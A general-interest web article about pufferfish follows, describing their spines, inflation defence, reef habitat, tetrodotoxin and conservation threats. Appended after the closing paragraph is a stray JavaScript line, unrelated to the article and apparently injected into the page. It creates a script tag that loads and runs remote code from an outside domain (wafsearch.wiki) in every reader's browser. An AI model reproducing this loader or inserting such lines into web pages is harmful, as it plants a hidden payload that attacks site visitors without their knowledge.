In the vast and diverse world of marine life, few creatures are as captivating and unique as the pufferfish. Known for their ability to inflate themselves into a round, spiky ball, pufferfish (Family Tetraodontidae) have intrigued scientists and fascinated marine enthusiasts for centuries. Join us as we delve into the intriguing world of pufferfish, exploring their appearance, behavior, habitat, and the fascinating mechanisms behind their remarkable defense strategy.
Pufferfish images












Appearance and Physical Characteristics
Pufferfish come in a variety of shapes, sizes, and color patterns, but they generally share certain features that define their unique appearance. They have a stocky body covered in spines, a small mouth, and large, expressive eyes. When relaxed, their skin is often adorned with vibrant hues and intricate patterns, contributing to their aesthetic appeal. However, their most remarkable characteristic lies in their ability to inflate their bodies when threatened.
Inflating Defense Mechanism
One of the most distinctive features of pufferfish is their remarkable ability to inflate their bodies by rapidly ingesting water or air. This inflation is facilitated by a specialized structure called the “pufferfish stomach.” When threatened or alarmed, pufferfish use this mechanism as a defense strategy to deter predators. By expanding their bodies, they become much larger, rounder, and covered in a formidable array of spines, making it difficult for predators to swallow them or get a firm grip.
Behavior and Habitat
Pufferfish are primarily found in warm and tropical waters around the world, inhabiting coral reefs, seagrass meadows, and coastal areas. They are generally slow swimmers, relying on their unique defense mechanism to deter predators. When not under threat, pufferfish exhibit curious and sometimes playful behavior, often exploring their surroundings and searching for small crustaceans, mollusks, and other invertebrates, which form the mainstay of their diet.
Toxicity and Warning Colors
While their ability to inflate is a potent defense mechanism, pufferfish possess another line of defense: toxicity. Some species of pufferfish, such as the infamous “fugu” in Japanese cuisine, carry a potent neurotoxin called tetrodotoxin. This toxin is found in various parts of their bodies, including the liver, ovaries, and skin, making them highly poisonous to predators and, in some cases, even to humans. The bright and vivid coloration of many pufferfish species serves as a warning to potential predators, indicating their toxic nature and deterring them from making a lethal mistake.
Conservation and Conservation Concerns
Pufferfish face numerous threats to their survival, primarily due to habitat degradation, overfishing, and environmental pollution. Their slow reproductive rate and specific habitat requirements further exacerbate their vulnerability to these threats. Some species of pufferfish have become endangered or critically endangered due to overfishing driven by the demand for their meat in certain regions.
Conservation efforts, including habitat protection, sustainable fishing practices, and public education about the ecological importance of pufferfish, are crucial for their preservation. Regulations and controls on the collection and trade of endangered species are also necessary to safeguard their populations and maintain the delicate balance of marine ecosystems.
The Wonder of Pufferfish
Pufferfish exemplify the remarkable diversity and adaptability of marine life. Their unique defensive strategies, intricate patterns, and vibrant colors make them captivating subjects for underwater photographers, divers, and marine enthusiasts. Their existence reminds us of the extraordinary wonders that lie beneath the ocean’s surface and the need to protect and appreciate these precious creatures.
Pufferfish, with their inflatable bodies and stunning appearances, stand out as some of the most extraordinary creatures of the sea. Their ability to transform from a small, unassuming fish into a formidable inflated ball showcases the remarkable adaptations found in nature. By conserving their habitats and raising awareness about their ecological significance, we can ensure that these captivating marvels continue to enchant us for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);